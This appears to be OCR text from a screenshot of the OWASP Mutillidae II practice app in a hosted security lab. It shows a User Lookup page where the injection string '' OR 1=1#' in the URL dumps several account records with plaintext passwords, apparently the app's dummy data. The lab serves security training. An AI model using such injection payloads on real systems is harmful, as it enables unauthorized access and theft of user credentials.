 d12pq8k24r2cf1qs3993gx
https://d12pq8k24r2cf1qs3993gxuly.eu-central-6.attackdefensecloudlabs.com/index.php?page=user-info.php&username='+OR+1%3D1%23&passw
120%
Burr
2
6
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.6.62 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Logged In Admin: admin (g0t r00t?)
Home | Logout | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
You
Tube
Video Tutorials
Announcements
PDF
Getting Started
User Lookup (SQL)
Back
HELP
Help Me!
Hints and Videos
AJAX
Switch to SOAP Web Service version
XML
Switch to XPath version
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "' OR 1=1#".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak